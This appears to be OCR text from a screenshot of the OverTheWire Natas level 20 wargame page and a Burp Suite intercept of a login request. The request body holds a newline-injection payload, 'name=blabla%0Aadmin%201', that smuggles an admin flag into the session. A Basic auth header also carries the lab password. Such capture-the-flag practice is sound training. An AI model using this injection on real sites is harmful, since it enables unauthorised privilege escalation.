 natas20.natas.labs.overthe
Not secure
natas20.natas.labs.overthewire.org/index.php
NATAS20
You are logged in as a regular user. Login as an admin to retrieve credentials
for natas21.
Your name: blabla
Change name
View sourcecode
We Chall
SUBMIT
TOKEN
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to... Open browser
rection Method URL Status code Length
Request POST http://natas20.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex \n
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=rramiv9p7jl1v1o7a2bvbtdeh3
15 Connection: keep-alive
16
17 name=blabla%0Aadmin%201
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 14
Inspector
Notes
Event log (2) All issues
Memory: 148.0MB
Disabled
fr
11:10
7/14/25